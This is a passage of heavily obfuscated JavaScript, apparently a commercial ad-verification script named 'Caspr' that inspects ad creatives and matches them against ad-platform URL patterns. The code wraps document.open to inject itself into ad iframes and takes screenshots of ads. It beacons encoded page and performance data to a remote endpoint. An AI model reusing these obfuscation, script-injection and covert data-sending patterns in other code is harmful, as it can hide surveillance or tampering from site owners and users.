decodeURIComponent(_0x1caa31);},_0xaace['qGmIbr']={},_0xaace['uCSDQi']=!![];}var _0x5ab8d0=_0xaace['qGmIbr'][_0x16a975];return _0x5ab8d0===undefined?(_0x4213c0=_0xaace['yROVaD'](_0x4213c0),_0xaace['qGmIbr'][_0x16a975]=_0x4213c0):_0x4213c0=_0x5ab8d0,_0x4213c0;};var Caspr=function(_0x16aca2,_0x5f1d6c,_0x3d7200,_0x1d1d2e,_0x42ebde,_0x58c76c){try{_0xaace('0xbf');var _0x1d708f=_0xaace('0x6d'),_0x1caa31=XMLHttpRequest,_0x377589=window[_0xaace('0xe3')]&&window[_0xaace('0xe3')][_0xaace('0x147')]&&window[_0xaace('0xe3')][_0xaace('0x147')][_0xaace('0x19c')](window[_0xaace('0xe3')]),_0x506f62=0x1,_0x3818b1=0x2,_0x3dd8ec=0x3,_0x2ad1e7=0x4,_0x53c934=0x5,_0x1db883=_0x16aca2['ls']!==undefined?_0x16aca2['ls']:!![],_0x278ed7=function(){if(typeof _0x16aca2===_0xaace('0x14b')&&_0x16aca2[_0xaace('0x6f')])try{_0x16aca2=JSON[_0xaace('0x17e')](atob(_0x16aca2));}catch(_0x1a44a7){throw new Error(_0xaace('0xde')+_0x1a44a7[_0xaace('0xd3')]());}return _0x16aca2&&_0x16aca2['m']?_0x16aca2['m']:[];}(),_0x5b5ec5=!![],_0x507ab8=null,_0x4272fd=null,_0x188f1f;if('rs'in _0x16aca2)_0x5b5ec5=_0x16aca2['rs'];var _0x1e5a13=_0x5f1d6c?_0x5f1d6c:'',_0xb1783b=_0xaace('0x12b'),_0x50bfdc=_0xaace('0xb2');_0x3d7200=_0x3d7200||null;var _0x5ac028=![],_0x1d068d=_0x16aca2['v']?_0x16aca2['v']:0x0,_0x25fa91=null,_0x211b2e=0x0,_0x5cf3e2=!![],_0x335df9=![],_0x40745b=window[_0xaace('0xe3')][_0xaace('0x91')][_0xaace('0x48')](/(Trident\/7.0)|(edge|Firefox)/i),_0x92950=![],_0x2372b2=![],_0x4c613d={},_0x11bc0a=![],_0x5433f2=0.0015,_0x36f66e=0.01,_0x48ed7a=0.02,_0x4c2535,_0x2d844b=0.0005,_0x17ffeb=0.0025,_0x81133e=[],_0x17d722=![],_0x506919=0x6,_0x107913=0x9,_0x385c19=0xa,_0x7f653b=0xc,_0x47af62=0xd,_0x17fdfd=0xe,_0x57a349=0x10,_0x4ac15c=0x11,_0xbb1841='d',_0x76c358='t',_0x2341a8,_0x4bd91f,_0xa411b7,_0x15e236,_0x26f99a=!_0x1d1d2e||_0x1d1d2e&&!_0x1d1d2e[_0xaace('0x1c7')];_0x42ebde&&(_0xb1783b=_0x42ebde);var _0x22e991=_0x1d1d2e,_0x3c2752=[],_0x35bd18=null,_0x418770={},_0x2ee145=_0x16aca2['re']!==undefined?unescape(_0x16aca2['re']):'',_0x221a1b={},_0x1a69e3=_0x1d1d2e&&_0x1d1d2e[_0xaace('0xff')]&&_0x1d1d2e[_0xaace('0xff')][_0xaace('0x6f')]?_0x1d1d2e[_0xaace('0xff')]:_0x3d7200,_0xbcb4f9,_0x456860,_0x4cad6c,_0x3bbbec,_0x4531b2,_0x5ed76b={'r':[]},_0x470617,_0x1f101e,_0x1c2f03,_0x2333b9,_0x406ac7=![],_0x37bd3b=![],_0x111917='',_0x18ca88,_0x517d28,_0x4086e3=![],_0x58b6ff={'simplifi':{'static':[_0xaace('0x132')],'regex':/https:\/\/.*ads\.simpli\.fi\/ads\//,'type':_0xaace('0x17f'),'id':0x82},'mediaMath':{'static':[_0xaace('0x6a')],'regex':/tags\.mathtag\.com.+cid=/,'type':_0xaace('0x17f'),'id':0x1e},'theTradeDesk':{'static':[_0xaace('0xef')],'regex':/\.adsrvr\.org\/bid.+crid=/,'type':_0xaace('0x17f'),'id':0x71},'adForm':{'static':[_0xaace('0x94')],'regex':/\.adform\.net\/adfscript\/\?bn=/,'type':_0xaace('0x17f'),'id':0x49},'zeta':{'static':[_0xaace('0x182')],'regex':/a\.rfihub\.com\/.+\?.+&ai=/,'type':_0xaace('0x17f'),'id':0x81},'dataXu':{'static':[_0xaace('0x7e')],'regex':/\.w55c.net\/i\/.+&ci=/,'type':_0xaace('0x17f'),'id':0xc9},'amobee':{'static':[_0xaace('0x39')],'regex':/(ad|preview|presentation)-.+\.turn\.com\/.+&aid=/,'type':_0xaace('0x17f'),'id':0x73},'adRoll':{'static':[_0xaace('0x174')],'regex':/adroll_c_id = "[0-9A-Z]+"/,'type':_0xaace('0x17f'),'id':0xa0},'yahoo':{'static':[_0xaace('0x8d')],'regex':/https:\/\/[\w-.]+\.yahoo\.com\//,'type':_0xaace('0x17f'),'id':0x5},'criteo':{'static':[_0xaace('0x17')],'regex':/https:\/\/ads\.[\w]+\.criteo.com\//,'type':_0xaace('0x17f'),'id':0x16},'AcuityAds':{'static':[_0xaace('0x45')],'regex':/https:\/\/[\w-]+\.acuityplatform\.com\//,'type':_0xaace('0x17f'),'id':0x84},'StackAdapt':{'static':[_0xaace('0x86')],'regex':/(https:\/\/[\w]+\.srv\.stackadapt\.com\/)|(https*:\/\/cdn.stackadapt.com\/creatives\/)/,'type':_0xaace('0x17f'),'id':0x135},'Adelphic':{'static':[_0xaace('0xf8')],'regex':/https:\/\/[a-z0-9-]*.ipredictive.com\/d\/csimp\/pixel?/,'type':_0xaace('0x17f'),'id':0x9b},'MicroAd':{'static':[_0xaace('0x1c8')],'regex':/https:\/\/cdn\.microad\.jp\/creative/,'type':_0xaace('0x17f'),'id':0x1b2}},_0x4e2381=null,_0x35b4a9=_0x4cb202(window);_0x35b4a9?_0x35b4a9[_0xaace('0x144')](_0xaace('0x130')+_0x3c63b6(),'*'):console[_0xaace('0x152')](_0xaace('0x165'));var _0xdf15ec=![];try{_0xdf15ec=!!(window[_0xaace('0xf4')][_0xaace('0x175')][_0xaace('0x199')]||window[_0xaace('0x199')]);}catch(_0x2383a0){_0xdf15ec=!!window[_0xaace('0x199')];}function _0x1cfe63(_0x489ba6,_0x3530c6){if(!_0x489ba6[0x0]||!_0x489ba6[0x0]['r'])return null;var _0x2d1c03=_0x489ba6[0x0]['r'];for(var _0x57a9af=0x0;_0x57a9af<_0x2d1c03[_0xaace('0x6f')];_0x57a9af++){for(var _0x16a996=0x0;_0x16a996<_0x2d1c03[_0x57a9af]['l'][_0xaace('0x6f')];_0x16a996++){var _0x5b5f75=_0x2d1c03[_0x57a9af]['l'][_0x16a996];if(_0x3530c6(_0x5b5f75))return JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x2d1c03[_0x57a9af]));}}return null;}_0x4bd91f=_0x1cfe63(_0x278ed7,function(_0x129bb1){return _0x129bb1&&_0x129bb1['ot']===_0x385c19&&_0x129bb1['oi']==='1';});_0x4bd91f&&(_0x4bd91f['l'][0x0]['oi']='3');_0xa411b7=_0x1cfe63(_0x278ed7,function(_0x1ab64b){return _0x1ab64b&&_0x1ab64b['ot']===_0x506919&&_0x1ab64b['oi']==='1';}),_0x15e236=_0x1cfe63(_0x278ed7,function(_0x1dbe14){return _0x1dbe14&&_0x1dbe14['ot']===_0x506919&&_0x1dbe14['oi']==='2';});var _0x262352=_0xaace('0x9c');function _0x316419(_0x1a2237){return!_0x38370d()&&typeof _0x1a2237[_0xaace('0x61')][_0x262352]===_0xaace('0x17b')?_0x1a2237[_0xaace('0x61')][_0x262352]():(new Date()[_0xaace('0x114')]()+Math[_0xaace('0x16e')]())[_0xaace('0xd3')]();}var _0x59c0a8=_0x316419(window);function _0x320ba5(_0x216345,_0x4cae51){var _0xfc85c5=function(_0x3894f4){' [native code] ';if(_0x3894f4===_0xaace('0x31')){var _0x31bc1f=_0x2341a8&&_0x2341a8[_0xaace('0xe6')]||0x0,_0x3d2809=Math[_0xaace('0x16e')]()<=_0x31bc1f;!_0x3d2809&&(_0x15e236['l'][0x0]['rs']=0x0);var _0xe598bd=_0x513516(_0x15e236,window[_0xaace('0x77')],_0x31bc1f);_0xe598bd&&_0x3d2809&&(window[_0xaace('0x7d')]=_0xaace('0x1b5'),window[_0xaace('0x173')][_0xaace('0x33')][_0xaace('0x18d')](window[_0xaace('0x173')]));}return _0x59c0a8;};try{var _0x18f11a=_0x216345&&_0x216345[_0xaace('0x7b')]&&_0x216345[_0xaace('0x7b')][_0xaace('0x50')];_0x18f11a&&!_0x216345[_0xaace('0x7b')][_0xaace('0x50')][_0x262352]&&_0x216345[_0xaace('0x7b')][_0xaace('0x67')](_0x216345[_0xaace('0x7b')][_0xaace('0x50')],_0x262352,{'value':_0xfc85c5,'enumerable':![]});var _0x2ea9d8=_0x4cae51&&_0x216345[_0xaace('0x61')]!==_0x216345[_0xaace('0xf4')]&&typeof _0x216345[_0xaace('0x61')][_0x262352]!==_0xaace('0x17b');_0x2ea9d8&&_0x320ba5(_0x216345[_0xaace('0x61')],!![]);}catch(_0x4d3dbf){_0x2341a8&&_0x2341a8[_0xaace('0x97')]>0x0&&console[_0xaace('0x11e')](_0x4d3dbf);}}function _0x45fc77(){_0x4086e3=!!_0x15e236&&(!!_0x2341a8&&_0x2341a8[_0xaace('0x11c')]>0x0)&&!_0x38370d()&&!_0x14fc63(),_0x4086e3&&_0x320ba5(window,!![]);}var _0x55cb49={'findings':[],'parentHTML':'','getRootElement':function(){return document[_0xaace('0x1d')];},'getHeadElement':function(){return document[_0xaace('0x59')];},'walkTheDOM':function(_0x199760,_0x1880a3){_0x1880a3(_0x199760),_0x199760=_0x199760[_0xaace('0xae')];while(_0x199760){_0x199760[_0xaace('0xc9')]==_0xaace('0x72')&&(_0x1880a3(_0x199760),_0x199760[_0xaace('0x185')]&&_0x199760[_0xaace('0x185')][_0xaace('0xae')]&&this[_0xaace('0x146')](_0x199760[_0xaace('0x185')][_0xaace('0xae')],_0x1880a3)),this[_0xaace('0x146')](_0x199760,_0x1880a3),_0x199760=_0x199760[_0xaace('0xcc')];}return this[_0xaace('0x47')];},'traverseAd':function(_0x2b8822){if(!_0x2b8822)return;return this[_0xaace('0x47')]=_0x2b8822[_0xaace('0x150')],this[_0xaace('0x146')](_0x2b8822,_0x17b920[_0xaace('0x19c')](this));}};function _0x17b920(_0x21bd54){try{if(_0x21bd54[_0xaace('0x42')]==Node[_0xaace('0x18')]){if(_0x21bd54[_0xaace('0x1ae')])try{var _0x333225=_0x21bd54[_0xaace('0x1ae')][_0xaace('0x77')][_0xaace('0xb4')](_0xaace('0x68'))[0x0],_0x226534=_0x333225&&_0x333225[_0xaace('0xa3')]||'',_0x4195bc=Math[_0xaace('0x16e')]()[_0xaace('0xd3')]()[_0xaace('0xf9')](0x2),_0x48b2d9=_0xaace('0x5e')+Array[_0xaace('0x11a')](_0x21bd54[_0xaace('0x168')])[_0xaace('0x13b')](function(_0x1c8c26,_0x4f7488){return _0x1c8c26[_0xaace('0x126')]('\x20')[_0xaace('0x126')](_0x4f7488[_0xaace('0xcf')])[_0xaace('0x126')]('=\x22')[_0xaace('0x126')](_0x4f7488[_0xaace('0x17c')])[_0xaace('0x126')]('\x22');},_0xaace('0x131')[_0xaace('0x126')](_0x4195bc)[_0xaace('0x126')]('\x22'))+_0xaace('0x155'),_0xe53cb0=_0x48b2d9[_0xaace('0xd')](_0xaace('0xfb'),_0xaace('0x84'));this[_0xaace('0x47')]=this[_0xaace('0x47')][_0xaace('0xd')](_0x21bd54[_0xaace('0x150')],_0x226534==_0xaace('0x158')?_0x48b2d9+_0x21bd54[_0xaace('0x150')]+_0xe53cb0:_0x21bd54[_0xaace('0x150')][_0xaace('0xd')](_0xaace('0x95'),_0x48b2d9+_0x226534+_0xe53cb0+_0xaace('0x95')));}catch(_0x5f32e4){!_0x317b18(_0x5f32e4)&&_0x237c3d(_0x5f32e4,{'label':_0xaace('0x4a')});}try{(_0x21bd54[_0xaace('0x193')]===_0xaace('0x16b')&&_0x21bd54[_0xaace('0x150')]&&_0x6f3c76(_0x21bd54)||_0x21bd54[_0xaace('0x193')]===_0xaace('0xf7')&&_0x21bd54['id']&&_0x32ff20(_0x21bd54))&&(this[_0xaace('0x47')]=this[_0xaace('0x47')]&&this[_0xaace('0x47')][_0xaace('0xd')](_0x21bd54[_0xaace('0x150')],''));}catch(_0x46ed2b){_0x237c3d(_0x46ed2b,{'label':_0xaace('0x13d')});}}}catch(_0x3e4360){_0x237c3d(_0x3e4360,{'label':_0xaace('0x8b')});}}function _0x6f3c76(_0x5c2257){var _0x179523=_0x5c2257[_0xaace('0x150')];return _0x179523[_0xaace('0x66')]('Caspr')>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x14d'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0xc4')+_0x3c63b6())>-0x1||!!_0x179523[_0xaace('0x48')](/err__[\d]{13}\(\)/)||_0x179523[_0xaace('0x66')](_0xaace('0x12c'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x1ad'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0xe2'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x10f'))>-0x1;}function _0x32ff20(_0x574682){return _0x574682['id']===_0xaace('0x26')||_0x574682['id'][_0xaace('0x66')](_0xaace('0xd0'))===0x0;}function _0x14fc63(){return typeof _0x58c76c!=_0xaace('0xce')&&_0x58c76c[_0xaace('0x1ba')];}function _0x16d2b6(){return _0x14fc63()&&_0x456860&&_0x456860['o']&&(_0x456860['o']==_0xaace('0xc1')||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x194')||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x160'))||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x4b'))));}function _0xf52f51(_0x279637,_0x1e9a25){if(_0x14fc63())return _0x58c76c;function _0x5e6ef1(){var _0x4a8073=window[_0x279637];if(!_0x4a8073)return null;var _0x4d7955=Object[_0xaace('0x187')](_0x4a8073)[_0xaace('0x6f')]>0x0?Object[_0xaace('0x187')](window[_0x279637]):null;if(!_0x4d7955)return null;if(_0x4d7955[_0xaace('0x6f')]==0x1)return _0x4d7955[0x0];for(var _0x3a41a7=0x0;_0x3a41a7<_0x4d7955[_0xaace('0x6f')];_0x3a41a7++){if(_0x4d7955[_0x3a41a7]!=_0xaace('0x188'))return _0x4d7955[_0x3a41a7];}return null;}var _0x278519=_0x5e6ef1(),_0x1d26e0={};if(_0x278519)_0x1d26e0=window[_0x279637][_0x278519],window[_0x279637][_0x1e9a25]=_0x1d26e0;else throw new Error(_0xaace('0xd9')+_0x279637);return _0x1d26e0;}function _0x1e8ce7(){var _0xd2a56a=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]),_0x194415=_0xd2a56a[_0x76c358];return _0xd2a56a[_0xaace('0x1bc')]&&(_0x194415=unescape(_0x194415)),{'originalAd':_0x194415,'isAmpAd':_0xd2a56a[_0xaace('0xbc')]};}function _0x3bc778(_0x36ab24){if(_0x1d0e6c())try{var _0x228383=(window[_0xaace('0x1a2')]||window[_0xaace('0x61')][_0xaace('0x1a2')])[_0xaace('0xe8')];return _0x228383;}catch(_0x3fa9c4){}var _0x3600dd=_0x3c63b6(),_0x2675c1=null,_0x32ced6=function(){try{var _0x305a4c=_0xaace('0x19b')+_0x3600dd+btoa(JSON[_0xaace('0x28')](Array[_0xaace('0x50')][_0xaace('0x49')][_0xaace('0xc2')](arguments)));_0x35b4a9[_0xaace('0x144')](_0x305a4c,'*');}catch(_0x297ce8){_0x237c3d(_0x297ce8,{'label':_0xaace('0xa0')}),window[_0xaace('0x61')][_0xaace('0x144')](_0x305a4c,'*');}};_0x2675c1=_0x32ced6;if(window[_0xaace('0x145')]&&window[_0xaace('0x145')]!=_0xaace('0xce')){var _0x3d445b=function(){window[_0xaace('0xc3')](_0xaace('0x112')+window[_0xaace('0x145')]),window[_0xaace('0x119')][_0xaace('0x93')](window,arguments);var _0x11accd=null;_0x38370d()?_0x11accd=window[_0xaace('0x61')][_0xaace('0x61')]:_0x11accd=window[_0xaace('0x61')],_0x11accd[_0xaace('0x144')](_0xaace('0x19b')+_0x3600dd+btoa(JSON[_0xaace('0x28')](Array[_0xaace('0x50')][_0xaace('0x49')][_0xaace('0xc2')](arguments))),'*');};_0x2675c1=_0x3d445b;}if(typeof _0x36ab24['cb']!=_0xaace('0x17b'))_0x36ab24['cb']=null;else{if(_0x25866f())_0x36ab24['cb']=null;else _0x36ab24[_0xaace('0xbc')]&&(_0x36ab24['cb']=null);}return _0x36ab24['cb']?_0x36ab24['cb']:_0x2675c1;}var _0x343e7d={'_data':{},'augmentRequest':function(_0x2cee55){return _0x2cee55=_0x2cee55||{},_0x2cee55['wr']=this[_0xaace('0x2b')]['wr'],_0x2cee55['wh']=this[_0xaace('0x2b')]['wh'],_0x2cee55['wd']=this[_0xaace('0x2b')]['wd'],_0x2cee55;},'init':function(){var _0x3b14df=_0x3d7200,_0x598563=_0xaace('0x198'),_0x27c58d=_0xf52f51(_0x3b14df,_0x598563);_0x2341a8=_0x27c58d,_0x27c58d['u']=0x1*new Date(),this[_0xaace('0x2b')]=_0x27c58d[_0xbb1841],_0x1e5a13=_0x27c58d[_0x76c358],_0x27c58d[_0xaace('0x1bc')]&&(_0x1e5a13=unescape(_0x1e5a13)),this[_0xaace('0x151')]=_0x1e5a13,_0x4cad6c=_0x27c58d[_0xaace('0xa1')],_0xbcb4f9=_0x3bc778(_0x27c58d),_0x456860=_0x27c58d['id']?_0x27c58d['id']:null,_0x211b2e=_0x27c58d[_0xaace('0x97')]||0x0,_0x335df9=_0x27c58d[_0xaace('0x108')],_0x507ab8=_0x27c58d[_0xaace('0x7a')],_0x4272fd=_0x27c58d[_0xaace('0x103')]||null,_0x188f1f=_0x27c58d[_0xaace('0x3c')],_0x3bbbec=_0x27c58d[_0xaace('0x19a')],_0x406ac7=_0x27c58d[_0xaace('0x22')],_0x37bd3b=_0x27c58d[_0xaace('0x159')],_0x4c2535=_0x1bc8f7(_0x27c58d[_0xaace('0x184')])?_0x27c58d[_0xaace('0x184')]:0.5;}},_0xba9f0f={'init':function(){var _0x211791=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);_0x2341a8=_0x211791,_0x211791['u']=0x1*new Date(),_0x1e5a13=_0x211791['t'],_0x211791[_0xaace('0x1bc')]&&(_0x1e5a13=unescape(_0x1e5a13)),_0xbcb4f9=_0x3bc778(_0x211791),_0x456860=_0x211791['id']?_0x211791['id']:null,_0x4cad6c=_0x211791[_0xaace('0xa1')],_0x211b2e=_0x211791[_0xaace('0x97')]||0x0,_0x335df9=_0x211791[_0xaace('0x108')],_0x3bbbec=_0x211791[_0xaace('0x19a')],_0x4531b2=!!_0x211791[_0xaace('0x1a6')]||_0x211791[_0xaace('0x97')]==0x2,_0x507ab8=_0x211791[_0xaace('0x7a')],_0x4272fd=_0x211791[_0xaace('0x103')]||null,_0x188f1f=_0x211791[_0xaace('0x3c')],_0x406ac7=_0x211791[_0xaace('0x22')],_0x37bd3b=_0x211791[_0xaace('0x159')],_0x111917=_0x211791[_0xaace('0xb6')],_0x18ca88=_0x211791[_0xaace('0xe1')],_0x517d28=_0x211791[_0xaace('0x186')],_0x4c2535=_0x1bc8f7(_0x211791[_0xaace('0x184')])?_0x211791[_0xaace('0x184')]:0.5;}};function _0x3dd905(_0x54286a){if(!_0x54286a)return _0x5433f2;var _0x29da2a=_0xaace('0xd8'),_0x20c859=_0xaace('0xfa'),_0x1bafe2=_0xaace('0x37'),_0x14e105=_0xaace('0x11b'),_0x94b2aa=_0xaace('0x1b3');if(_0x54286a[_0xaace('0x66')](_0x94b2aa)>-0x1)return 0x1;var _0x3d806d=[_0x29da2a,_0x20c859,_0x1bafe2,_0x14e105];for(var _0x44ce0d=0x0;_0x44ce0d<_0x3d806d[_0xaace('0x6f')];_0x44ce0d++){if(_0x54286a[_0xaace('0x66')](_0x3d806d[_0x44ce0d])>-0x1)return _0x48ed7a;}return _0x5433f2;}function _0x52029e(){try{var _0x3ecaf3=document;_0x3ecaf3[_0xaace('0x10b')]=function(_0x352437){return function(_0x2df6ec,_0x50ebb4){var _0x329c2a,_0x5b2777,_0x1ba313,_0x34716e=0x0;try{_0x329c2a=_0x1d1d2e[_0xaace('0xff')],_0x5b2777=_0x1d1d2e[_0xaace('0x1c7')],_0x1ba313=_0xf52f51(_0x329c2a,_0x5b2777);}catch(_0x657662){_0x237c3d(_0x657662,{'label':_0xaace('0xa7')});}var _0x113080=_0x352437[_0xaace('0xc2')](this,_0x2df6ec,_0x50ebb4);try{delete _0x3ecaf3[_0xaace('0x107')],delete _0x3ecaf3[_0xaace('0x10b')],_0x34716e++;if(_0x329c2a&&_0x5b2777&&_0x1ba313){_0x1ba313['t']=_0xaace('0x115');var _0x642b9c=_0xaace('0xc6')+casprInvocation[_0xaace('0xd3')]()+';\x0a',_0x4473c5=_0xaace('0x133')+JSON[_0xaace('0x28')](_0x16aca2)+_0xaace('0xdf')+_0x3d7200+'\x22,'+_0xaace('0x1ab')+_0x329c2a+_0xaace('0x4d')+_0x5b2777+_0xaace('0x5c')+'\x22'+_0xb1783b+'\x22)';_0x34716e++,_0x113080[_0xaace('0xfe')][_0x329c2a]={},_0x113080[_0xaace('0xfe')][_0x329c2a][_0xaace('0x188')]=_0x5b2777,_0x113080[_0xaace('0xfe')][_0x329c2a][_0x5b2777]=JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x1ba313)),_0x34716e++,_0x113080[_0xaace('0xfe')][_0xaace('0xc3')](_0x642b9c),_0x34716e++,_0x113080[_0xaace('0xfe')][_0xaace('0xc3')](_0x4473c5),_0x34716e++;}}catch(_0x37584b){_0x237c3d(_0x37584b,{'label':_0xaace('0x2a'),'state':{'codeLine':_0x34716e}});}return _0x113080;};}(document[_0xaace('0x10b')]);}catch(_0x4d93d6){_0x237c3d(_0x4d93d6,{'label':_0xaace('0x16a')});}}var _0x5bc868=![];function _0xf4e002(_0x5a557b){var _0x431fcc={};if(!_0x5a557b)return null;for(var _0x4ef3a9 in _0x5a557b){var _0x4d6180=_0x5a557b[_0x4ef3a9];if(typeof _0x4d6180===_0xaace('0x17b'))continue;if(Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)===_0xaace('0x98')||Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)[_0xaace('0x66')](_0xaace('0x8'))>-0x1&&Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)[_0xaace('0x124')]()[_0xaace('0x66')](_0x4ef3a9)>-0x1){_0x431fcc[_0x4ef3a9]=_0xf4e002(_0x4d6180);continue;}else _0x431fcc[_0x4ef3a9]=_0x4d6180;}return _0x431fcc;}var _0xabc799=function(){if(window[_0xaace('0xb8')]){var _0xb6aca=_0x23fdb3()?document[_0xaace('0x69')]:window[_0xaace('0x128')][_0xaace('0x88')],_0x2b1888=window[_0xaace('0xb8')],_0x447af6=_0x2b1888[_0xaace('0x6e')](),_0x34840a=_0xf4e002(_0x2b1888),_0x5a63d5={'p':_0x34840a,'pe':_0x447af6,'ts':new Date()[_0xaace('0x114')](),'id':_0x456860,'r':_0xb6aca,'pid':_0x3c63b6()};if(!_0x5a63d5['id'][_0xaace('0x9b')]){var _0x1c35c1=_0xd5b92f(_0x19cb1a(null));_0x5a63d5['id'][_0xaace('0x9b')]=_0x1c35c1;}return _0x5a63d5;}},_0x3c0fec=function(_0x2a8e46){try{_0x2a8e46=_0x2a8e46||{};var _0x16f950=_0x2a8e46[_0xaace('0x14f')]==_0xaace('0x1a5'),_0x27e124=!_0x14fc63()&&_0x4531b2||_0x4531b2&&_0x16f950;_0x27e124=_0x27e124&&(Math[_0xaace('0x16e')]()<=_0x17ffeb||_0x211b2e==0x2||_0x16f950);if(!_0x27e124)return;if(!_0x5bc868&&window[_0xaace('0xb8')]){_0x5bc868=!![];var _0x526b34=_0xb1783b+'/p',_0x1f661e=_0xabc799(),_0x421987;Object[_0xaace('0x187')](_0x2a8e46)[_0xaace('0xda')](function(_0x3bf16c){_0x1f661e[_0x3bf16c]=_0x2a8e46[_0x3bf16c];}),_0x1f661e=btoa(JSON[_0xaace('0x28')](_0x1f661e));if(_0x377589){var _0x5ef22d=_0x377589(_0x526b34,_0x1f661e);!_0x5ef22d&&(_0x421987=new _0x1caa31(),_0x421987[_0xaace('0x10b')](_0xaace('0x1c4'),_0x526b34),_0x421987[_0xaace('0x12d')](_0x1f661e));}else _0x421987=new _0x1caa31(),_0x421987[_0xaace('0x10b')](_0xaace('0x1c4'),_0x526b34),_0x421987[_0xaace('0x12d')](_0x1f661e);}}catch(_0x275c4f){_0x237c3d(_0x275c4f,{'label':_0xaace('0x1a0')});}};function _0x4ddcc3(_0x3a1654,_0x398f17,_0x18be16,_0x5e52b7,_0x4fac06){var _0x5b9220=document[_0xaace('0xb7')](_0xaace('0x9'));_0x5b9220[_0xaace('0x110')]=function(){html2canvas(_0x3a1654,{'useCORS':!![],'width':_0x5e52b7,'height':_0x4fac06,'x':0x0,'y':0x0,'windowWidth':_0x5e52b7,'windowHeight':_0x4fac06,'scale':0.5})[_0xaace('0x121')](function(_0xcbc935){var _0x5db084=_0xcbc935[_0xaace('0x153')]();if(_0x5db084&&_0x5db084[_0xaace('0x6f')]>0x7d0){var _0x5e58cf={'screenshot':_0x5db084,'id':_0x18be16};_0x398f17[_0xaace('0x144')](_0xaace('0x195')+btoa(JSON[_0xaace('0x28')](_0x5e58cf)),'*');}})[_0xaace('0x9a')](function(_0x5763a0){_0x211b2e==0x2&&console[_0xaace('0x11e')](_0x5763a0);});},_0x5b9220['id']=_0xaace('0x136'),_0x5b9220[_0xaace('0x7d')]=_0xaace('0xba'),document[_0xaace('0xb4')](_0xaace('0x59'))[0x0][_0xaace('0xf')](_0x5b9220);}function _0x5ee6a8(){if(!window[_0xaace('0x125')])return;var _0x3ffd2b=new window[(_0xaace('0x125'))](function(_0x5d4c3a,_0x688dff){if(_0x5d4c3a[_0xaace('0x6f')])for(var _0x23497c=0x0;_0x23497c<_0x5d4c3a[_0xaace('0x6f')];_0x23497c++){var _0xabe9d3=_0x5d4c3a[_0x23497c];_0xabe9d3[_0xaace('0x1d')]['id']===_0xaace('0xc8')&&(_0x3c0fec({'type':_0xaace('0x1a5')}),_0x688dff[_0xaace('0xd5')]());}},{'buffered':!![],'types':[_0xaace('0xee')]});_0x3ffd2b[_0xaace('0x1c2')]();}_0x5ee6a8();function _0x4cb202(_0x9f67c1){var _0x3afd7d=_0xaace('0x14d'),_0x209d30;try{_0x209d30=_0x9f67c1[_0xaace('0xf4')][_0xaace('0x175')][_0x3afd7d];}catch(_0x43364e){}if(_0x209d30)return _0x209d30;try{var _0x192507=0x0,_0x47b32b=_0x9f67c1;while(!_0x47b32b[_0xaace('0x175')][_0x3afd7d]&&_0x47b32b!==_0x9f67c1[_0xaace('0xf4')]){if(_0x192507>0xa)return null;_0x47b32b=_0x47b32b[_0xaace('0x61')],_0x192507++;}return _0x47b32b[_0xaace('0x175')][_0x3afd7d]||_0x47b32b;}catch(_0x245ae4){}return null;}function _0xce638e(_0x212e44){var _0x5464ca=_0x3c63b6(),_0x175e54=_0xaace('0x19d');if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x175e54)>-0x1){var _0x322c55=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x175e54,'');_0x322c55=JSON[_0xaace('0x17e')](atob(_0x322c55));var _0x50a2bc=_0x322c55;_0x50a2bc[_0xaace('0x1c0')]=_0x19cb1a(null),_0x50a2bc[_0xaace('0x9b')]=_0xd5b92f(_0x50a2bc[_0xaace('0x1c0')]);var _0x5a516d=window[_0xaace('0x13')],_0x28a73b=window[_0xaace('0xfc')],_0x5389d9={'element':null};_0x67ba59(document[_0xaace('0x1d')],_0x28a73b,_0x5a516d,_0x5389d9),_0x4ddcc3(_0x5389d9[_0xaace('0xcd')]||document[_0xaace('0x1d')],_0x212e44[_0xaace('0x162')],_0x322c55['id'],_0x28a73b,_0x5a516d),_0x212e44[_0xaace('0x162')][_0xaace('0x144')](_0xaace('0x5f')+btoa(unescape(encodeURIComponent(JSON[_0xaace('0x28')](_0x50a2bc)))),'*');}var _0x4930f0,_0x10effe=_0xaace('0x135');if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x10effe)>-0x1){if(_0x2341a8[_0xaace('0x7')]){_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x10effe,''),_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x4930f0[_0xaace('0x7')]=_0x2341a8[_0xaace('0x7')],_0x4930f0['id']=_0x456860,_0x4930f0['uh']=_0x3d7200,_0x4930f0['bd']={'tag':_0x1e5a13};var _0x488f54=_0x4cb202(window);_0x488f54?(_0x488f54[_0xaace('0x144')](_0xaace('0x15a')+btoa(JSON[_0xaace('0x28')](_0x4930f0)),'*'),_0x488f54[_0xaace('0x144')]({'type':_0xaace('0x2f')+_0x5464ca,'auctionId':'','transactionId':''},'*')):console[_0xaace('0x152')](_0xaace('0x165'));}}var _0xf72322=_0xaace('0x171');typeof 